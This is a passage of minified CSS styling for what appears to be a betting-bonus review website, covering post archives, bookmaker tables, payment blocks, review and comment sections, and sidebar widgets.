(max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq .accordeon_content{display:none;padding:4px 5px 0}}.accordeon_faq .section_button{margin-top:30px;margin-bottom:10px}.accordeon_row.opened .fa{color:#28ce7a}.accordeon_content{padding:45px 0 0;border-top:1px solid #f5f5f5;display:none}.accordeon_content.opened,.tabs_content .tab_content.active{display:block}.accordeon_content .section_button{margin-top:10px;margin-bottom:30px}.sidebar table.widget_rows,.tabs,.tabs_header{width:100%}.tab_switcher{width:50%;font-size:15px;font-weight:700;text-align:center;padding-bottom:18px;color:#989ba1;border-bottom:2px solid #f5f5f5}@media (max-width:767px){.tab_switcher{font-size:13px}}.tab_switcher.active{color:#464950;border-color:#22c672}.tabs_content{padding:20px 0 0}.tabs_content .list_style_round{margin:20px 0}.tabs_content .tab_content{display:none}.tabs_content .tab_content.active.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.content_scores,.scores_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.content_scores{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.scores_header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:60px;margin-bottom:9px;padding:0 15px;border-radius:5px;background-color:#f5f5f5}.scores_header .scores_header_title{font-size:15px;font-weight:700;margin:0}.scores_header .scores_header_stars_block{font-size:13px;font-weight:600}.scores_header .scores_header_stars_block span{margin-left:15px}.scores_item{width:320px;padding:20px 0;margin-bottom:15px}@media (max-width:1255px){.scores_item{width:256px;padding:16px 0}}@media (max-width:1006px){.scores_item{margin:0 auto 15px}}@media (max-width:767px){.scores_item{width:308px}}.scores_item .title,.scores_item_text,.scores_lines{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.scores_item .title{font-size:15px;font-weight:700}.scores_item .title img{margin-left:3px;display:block}.scores_item .scores_number,.section_leave_review .comment_header .rating_text_block span{font-weight:600}.scores_item_text,.scores_lines{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.scores_item_text{margin-bottom:10px}.scores_lines{padding:3px 0}.scores_line{width:54px;height:7px}.scores_line .scores_line_color{width:100%;margin-top:2px;height:3px;background-color:#e2e2e2;border-radius:2px}@media (max-width:1255px){.scores_line{width:43px}}@media (max-width:767px){.scores_line{width:54px}}.scores_line.active .scores_line_color,.scores_line.hover .scores_line_color{background-color:#ffc62b}.section_leave_review .scores_line{cursor:pointer}.services_block,.services_block_grid{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:stretch;-ms-flex-align:stretch;-ms-flex-wrap:wrap}.services_block{grid-column-gap:10px;align-items:stretch;flex-wrap:wrap}.services_block .services_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-evenly;-ms-flex-align:center;align-items:center;width:106px;height:100px;padding:5px;border-radius:11px;border:2px solid #cdced2;margin-bottom:13px}.services_block .services_item.active{border-color:#28ce7a}.services_item .service_title{border-bottom:2px solid transparent;transition:border-bottom .3s ease;text-align:center}a.services_item:hover .service_icon{transform:scale(1.3);transition:transform .3s ease}a.services_item:hover .service_title{border-bottom:2px solid #28ce7a}a.service_icon{transition:transform .3s ease}a.service_icon:hover{transform:scale(1.3)}.services_block_grid{display:grid;grid-template-columns:repeat(12,1fr)}.services_block_grid .services_item_mini{aspect-ratio:1/1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;padding:5px;border-radius:5px;border:2px solid #cdced2;font-size:.7em;text-align:center;color:silver}.services_block_grid .services_item_mini.active{border-color:#28ce7a;color:#000}.services_block_grid .service_icon_mini{margin-bottom:6px;width:38%;height:38%}.payment_block .payment_row{border-bottom:1px solid #f5f5f5;padding:10px 28px 28px;margin-bottom:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.payment_block .payment_row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;border-bottom:0}}.payment_block .payment_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_item img{margin-right:9px;max-width:40px;max-height:40px}@media (max-width:767px){.payment_block .payment_item{padding:18px 20px 15px;width:100%;border-bottom:1px solid #f5f5f5}.payment_block .payment_item img{margin-right:19px}}.comment_section_header_block,.payment_block .payment_name{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment_block .payment_name{color:#464950;font-size:15px;font-weight:700}@media (max-width:767px){.payment_block .payment_name{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.payment_block .payment_name i{margin-left:6px;color:#cdced2}@media (max-width:767px){.payment_block .payment_name i{font-size:20px}}.comment_item.opened>.comment_footer .comment_responses .fa,.comment_item.opened>.comment_footer .comment_responses .text,.payment_block .payment_name:hover,.payment_block .payment_name:hover i{color:#28ce7a}.comment_section_header_block{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:70px}@media (max-width:767px){.comment_section_header_block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-bottom:29px}}.comment_section_header_block .sort_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.comment_section_header_block .sort_block{margin-top:30px;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.comment_section_header_block .sort_block span{margin-right:17px;font-size:15px}@media (max-width:767px){.comment_section_header_block .sort_block span{margin-right:5px}}.comment_section_header_block .sort_block select{width:175px;padding:10px 35px 10px 15px;border-radius:5px;border:1px solid #cdced2;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../img/dropdown_arrow.svg)calc(100% - 15px) 50%no-repeat}@media (max-width:767px){.comment_section_header_block .sort_block select{width:260px}}.comment_section_header_block .button{width:auto;padding:0 22px}@media (max-width:767px){.comment_section_header_block .button{font-size:15px;width:100%}}.comment_item{margin-bottom:40px;padding-bottom:45px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.comment_item{margin-bottom:30px;padding-bottom:27px}}.comment_item:last-child{margin-bottom:30px}.comment_item.opened>.comment_footer .comment_responses .fa{-webkit-transform:rotateZ(180deg);-ms-transform:rotate(180deg);transform:rotateZ(180deg)}.comment_item.opened>.sub_comment_item,.comment_user_block img{display:block}.sub_comment_item{display:none;margin-bottom:0;border-bottom:none;margin-top:40px;padding-top:40px;padding-bottom:0;background:url(../img/dashed-silver.png)0 0 repeat-x}@media (max-width:767px){.sub_comment_item{display:block}}.sub_comment_item:last-child{margin-bottom:0}@media (max-width:767px){.sub_comment_item .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sub_comment_item .comment_user_block img{margin-right:9px;width:40px;height:40px;border-radius:50%}.sub_comment_item .subcoment_parent_block{color:#989ba1;font-size:15px;font-weight:600}@media (max-width:767px){.sub_comment_item .subcoment_parent_block{padding-left:20px;margin-top:13px;width:100%}}.comment_header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.comment_header .rating_block,.comment_user_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_header .rating_block{font-weight:600}@media (max-width:767px){.comment_header .rating_block{padding-bottom:10px}}.comment_header .rating_block .rating_stars{margin-right:17px}@media (max-width:767px){.comment_header .rating_block .rating_stars .star{font-size:15px;width:16px}}.comment_user_block{font-size:15px}.comment_user_block .user_avatar_arrow{margin-right:10px}.comment_user_block img{margin-right:16px;width:50px;height:50px;border-radius:50%}.comment_user_block .name{font-weight:700;margin-bottom:2px}.comment_text{font-size:14px;line-height:20px;padding:23px 0}@media (max-width:767px){.comment_text{padding:15px 0}}.comment_short>p{max-height:102px;overflow-y:hidden;-webkit-transition:max-height .15s ease-in;-o-transition:max-height .15s ease-in;transition:max-height .15s ease-in}.comment_short.opened>p{max-height:9999px;-webkit-transition:max-height 1.3s ease-in;-o-transition:max-height 1.3s ease-in;transition:max-height 1.3s ease-in}.comment_short.opened .show_more{display:none}.comment_short.opened .show_less{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_short .show_less,.comment_short .show_more{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.comment_short .show_more{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;top:-20px;padding:30px 0 0;background-color:rgba(255,255,255,.7)}.comment_short .show_less{display:none;position:static;padding-top:9px}.comment_full .show_less,.comment_full .show_more{display:none}.comment_actions .action_item,.comment_footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_footer{font-weight:600;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.comment_actions .action_item{padding:0 30px;height:32px;border-left:2px solid #f5f5f5}.comment_actions .action_item img{display:block;margin-right:14px}.comment_actions .action_item.dislike,.comment_actions .action_item.like{font-size:18px}.comment_actions .action_item.like,.section_leave_review .form_checkboxes_block a{color:#307fe2}.comment_actions .action_item.dislike{color:#e04e39}.comment_actions .action_item.reply{font-size:15px}.comment_actions .action_item:first-child{padding-left:10px;border-left:none}.comment_responses,.comment_short .show_less,.comment_short .show_more{font-size:15px;font-weight:600}.comment_responses img,.comment_short .show_less img,.comment_short .show_more img{margin-right:10px;display:block}.comment_responses .text,.comment_short .show_less .text,.comment_short .show_more .text{color:#464950;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.comment_responses .fa,.comment_short .show_less .fa,.comment_short .show_more .fa{font-size:20px;line-height:8px;color:#cdced2;margin-left:7px}.comment_responses .response,.comment_short .show_less .response,.comment_short .show_more .response{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment_responses:hover .fa,.comment_responses:hover .text,.comment_short .show_less:hover .fa,.comment_short .show_less:hover .text,.comment_short .show_more:hover .fa,.comment_short .show_more:hover .text{color:#28ce7a}@media (max-width:767px){.comment_responses{display:none}}.section_leave_review.comment-respond{margin-top:0;display:none}.section_leave_review .comment_header{margin-bottom:28px;padding:0 9px}@media (max-width:767px){.section_leave_review .comment_header{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.section_leave_review .comment_header .rating_block{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.section_leave_review .comment_header .rating_stars_block{margin-right:25px}.section_leave_review .comment_header .rating_text_block{font-size:15px;font-weight:400}.section_leave_review .comment_header .star-rating .star-empty{color:#cdced2}.section_leave_review .textarea_notice{font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:.43px;color:#989ba1}@media (max-width:767px){.section_leave_review .textarea_notice{margin-top:5px}}.section_leave_review textarea{margin-bottom:17px}.section_leave_review .form_checkboxes_block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:13px;font-weight:400;line-height:20px}.section_leave_review .form_checkboxes_block label{margin-bottom:20px;cursor:pointer;position:relative}.section_leave_review .form_checkboxes_block input{position:absolute;opacity:0;z-index:-1}.section_leave_review .form_checkboxes_block input+.checkbox_text_block:before{content:"";display:block;width:15px;height:15px;min-width:15px;margin-right:9px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;border:1px solid #cdced2;cursor:pointer}.section_leave_review .form_checkboxes_block input:checked+.checkbox_text_block:before{border:0;background-color:#0daa5a;background-image:url(../img/checkbox_mark.svg);background-position:center;background-repeat:no-repeat}.section_leave_review .google_captcha_block{width:300px;height:75px;border:1px solid silver;margin:5px 0 36px}.section_leave_review .form-submit{margin-top:0;margin-bottom:0}.section_leave_review .form-submit .button{padding:0 16px;width:auto}.comment-respond{margin-top:40px}.comment-respond .close_reply_link,.comment_login_section{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-respond .close_reply_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#e2231a;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.comment-respond textarea{display:block;width:100%;height:130px;color:#474747;font-size:13px;line-height:20px;padding:22px;border-radius:5px;border:1px solid #cdced2}.comment-respond .button{margin-left:auto;margin-right:auto}.comment_login_section{position:fixed;width:100%;height:100%;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:0;left:0;background-color:rgba(255,255,255,.5)}.comment_login_block form,.comment_login_section.active{display:-webkit-box;display:-ms-flexbox;display:flex}.comment_login_block{width:100%;height:100%;max-width:450px;max-height:450px;background:#fff;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:15px}.comment_login_block .tab_content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment_login_block form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-top:50px}.comment_login_block .comment-login-input{color:#474747}.comment_login_block .comment-login-input,.comment_login_block .comment-login-submit{font-size:13px;line-height:20px;padding:12px 22px;border-radius:5px;border:1px solid #cdced2;margin-bottom:20px;width:200px}.comment_login_block .comment-login-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.comment-login-p{margin-top:0;margin-bottom:20px;width:200px}.comment_login_block .comment-login-checkbox{margin-right:10px}.comment_login_block .comment-login-submit{font-weight:700;color:#fff}.sidebar{width:33.87%;border-left:1px solid #f5f5f5;padding-top:15px;padding-left:36px}@media (max-width:1006px){.sidebar{padding-left:0;width:100%;border-left:none}}.sidebar .sidebar_widget{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:url(../img/dashed-silver.png)0 100%repeat-x;padding:48px 0 50px}@media (max-width:767px){.sidebar .sidebar_widget{padding-top:40px}}.sidebar .sidebar_widget:last-child{background:0 0}.sidebar .sidebar_widget .button_block{width:100%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:33px}@media (max-width:767px){.sidebar .sidebar_widget .button_block{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sidebar .sidebar_widget .button_block .button{margin:0}.sidebar .widget_content{margin-top:10px}.sidebar .widget_posts_archive .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0 20px 28px;border-bottom:1px solid #e6e6e6}@media (max-width:767px){.sidebar .widget_posts_archive .post_item{padding:20px 5px}}.sidebar .widget_posts_archive .post_item:last-child,.sidebar .widget_rows .widget_row:last-child{border-bottom:none}.sidebar .widget_posts_archive .image_block{min-width:112px;width:112px;margin-right:13px}.sidebar .widget_posts_archive .image_block img{width:100%;height:auto;display:block}.sidebar .widget_posts_archive .post_item_excerpt{margin:3px 0}.sidebar .widget_posts_archive .h3post_item_title,.sidebar .widget_posts_archive .post_item_title{font-size:15px;line-height:18px;margin:0}.sidebar .widget_posts_archive 